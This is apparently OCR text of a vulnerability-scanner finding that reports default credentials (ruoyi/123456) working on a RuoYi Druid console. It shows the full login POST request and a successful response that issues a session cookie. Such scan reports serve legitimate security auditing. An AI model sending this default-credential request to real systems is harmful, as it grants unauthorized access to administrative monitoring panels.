 漏洞详情
误报提交
Overview
信息
漏洞
Template
ruoyi-druid-default-logi
Name:
Ruoyi Druid Default Login
Description:
Ruoyi Druid default login information (ruoyi/123456) was discovered.
Reference:
Extracted:
Request
POST /prod-api/druid/submitLogin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0 ) Gecko/2010010
1 Firefox/128.0
Connection: close
Content-Length: 40
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
loginUsername=ruoyi&loginPassword=123456
Response 0.60s
HTTP/1.1 200
Connection: close
Transfer-Encoding: chunked
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Date: Wed, 09 Apr 2025 08:39:36 GMT
Expires: 0
Pragma: no-cache
Server: nginx
Set-Cookie: SESSION=YzFkOWJiNTAtNTg1Yi00MTBlLThiM2ItODYyNzlhNWQwZD
Fl; Path=/admin/; HttpOnly; SameSite=Lax
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
success